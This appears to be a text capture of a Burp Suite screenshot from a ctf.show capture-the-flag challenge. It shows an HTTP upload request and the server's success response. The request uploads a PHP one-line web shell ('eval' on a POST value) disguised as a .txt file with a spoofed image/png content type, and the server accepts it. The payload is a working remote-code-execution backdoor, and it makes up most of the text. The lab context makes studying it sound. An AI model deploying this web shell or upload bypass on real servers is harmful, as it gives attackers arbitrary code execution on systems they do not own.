 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 88be5430-3f9a-49f9-8a93-31774258d80e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------127167450714577761553082073479
9 Content-Length: 252
10 Origin: http://88be5430-3f9a-49f9-8a93-31774258d80e.challenge.ctf.show
11 Connection: close
12 Referer: http://88be5430-3f9a-49f9-8a93-31774258d80e.challenge.ctf.show/
13
14 -----------------------------127167450714577761553082073479
15 Content-Disposition: form-data; name="file"; filename="mtrleed.txt"
16 Content-Type: image/png
17
18 <?=@eval (array_pop($_POST))?>
19 -----------------------------127167450714577761553082073479--
20
Response
Pretty Raw Hex Render Links
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 13:45:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.txt"}